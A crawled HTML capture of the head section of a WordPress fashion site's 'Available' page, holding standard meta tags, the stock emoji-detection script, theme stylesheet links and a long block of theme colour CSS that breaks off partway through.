

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dev.newyorkmoves.com/available/
body_size: 88545
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="http://dev.newyorkmoves.com/wp-content/uploads/Moves-Favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online RSS Feed" href="https://dev.newyorkmoves.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Moves | Fashion &amp; Lifestyle&#8230; Online Atom Feed" href="https://dev.newyorkmoves.com/feed/atom/" />
	<link rel="pingback" href="https://dev.newyorkmoves.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://dev.newyorkmoves.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Available &#8211; Moves | Fashion &amp; Lifestyle&#8230; Online</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Feed" href="https://dev.newyorkmoves.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moves | Fashion &amp; Lifestyle... Online &raquo; Comments Feed" href="https://dev.newyorkmoves.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dev.newyorkmoves.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dev.newyorkmoves.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dev.newyorkmoves.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/style.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='https://dev.newyorkmoves.com/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://dev.newyorkmoves.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dev.newyorkmoves.com/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dev.newyorkmoves.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dev.newyorkmoves.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://dev.newyorkmoves.com/available/" />
<link rel='shortlink' href='https://dev.newyorkmoves.com/?p=25' />
<link rel="alternate" type="application/json+oembed" href="https://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.newyorkmoves.com%2Favailable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dev.newyorkmoves.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdev.newyorkmoves.com%2Favailable%2F&#038;format=xml" />
	<style type="text/css">
						.post-entry .penci-recipe-heading a.penci-recipe-print { color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print { border-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { background-color:#7aaad1; } .post-entry .penci-recipe-heading a.penci-recipe-print:hover { color:#fff; }														.penci-recipe-index .cat > a.penci-cat-name { color:#7aaad1; }									</style>
	<style type="text/css">
												.penci-review .penci-review-process span { background-color:#7aaad1; }				.penci-review .penci-review-good ul li:before { color:#7aaad1; }				.penci-review .penci-review-score-total { background-color:#49a031; }							</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">			#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Raleway', sans-serif; }
		p { line-height: 1.8; }
					.header-slogan .header-slogan-text{ font-family: 'Raleway', sans-serif;  }
			.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
						body, .widget ul li a{ font-size: 16px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 16px; line-height: 1.8; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
										#header .inner-header .container { padding:29px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #7aaad1; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #7aaad1; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #7aaad1; border-color: #7aaad1; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #7aaad1; background-color: #7aaad1; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #7aaad1; color: #fff; }
					.penci-home-popular-post .item-related h3 a { font-size: 16px; }
						.headline-title { background-color: #7aaad1; }
								a.penci-topbar-post-title:hover { color: #7aaad1; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #7aaad1; }
						.penci-topbar-social a:hover { color: #7aaad1; }
														#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #7aaad1; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #7aaad1; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #7aaad1; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #7aaad1; }
																				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #7aaad1; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #7aaad1; }
														.penci-header-signup-form { padding-top: 10px; }
	.penci-header-signup-form { padding-bottom: 10px; }
			.penci-header-signup-form { background-color: #7aaad1; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #7aaad1; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #7aaad1; }
		#sidebar-nav-logo:before{ background-color: #7aaad1; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #7aaad1; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #7aaad1; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #7aaad1; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #7aaad1; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #7aaad1; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #7aaad1; }
							.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #7aaad1; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #7aaad1; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #7aaad1; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #7aaad1; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #7aaad1; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #7aaad1; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #7aaad1; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #7aaad1; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #7aaad1; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #7aaad1; }
					.penci-sidebar-content .widget { margin-bottom: 30px; }
							
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #7aaad1; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #7aaad1; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
				.penci-sidebar-content .penci-border-arrow:after { border-color: #7aaad1; }
								.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover{ color: #7aaad1; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.about-widget .about-me-heading:before { border-color: #7aaad1; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #7aaad1; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #7aaad1; background-color: #7aaad1; }
																							.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #7aaad1; }
											.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #7aaad1; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #7aaad1; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #7aaad1; border-color: #7aaad1; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #7aaad1; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #7aaad1; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #7aaad1;  background: #7aaad1;  }
					ul.footer-socials li a:hover i { background-color: #7aaad1; border-color: #7aaad1; }
						ul.footer-socials li a:hover span { color: #7aaad1; }
						#footer-section { background-color: #ffffff; }
					#footer-section .footer-menu li a:hover { color: #7aaad1; }
							.penci-go-to-top-floating { background-color: #7aaad1; }
					#footer-section a { color: #7aaad1; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #7aaad1; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #7aaad1; }
				
	
																							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #7aaad1; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #7aaad1; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #7aaad1; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #7aaad1; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle {  background-color: #7aaad1; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #7aaad1; background-color: #7aaad1; }
																												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #7aaad1; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #7aaad1; }
						.penci-home-popular-post .item-related h3 a:hover { color: #7aaad1; }
									.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #7aaad1; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #7aaad1; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #7aaad1; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #7aaad1; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #7aaad1; background: #7aaad1; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												
	
			#magmenu {
	  text-align: center;

}																								.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #7aaad1; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #7aaad1; }
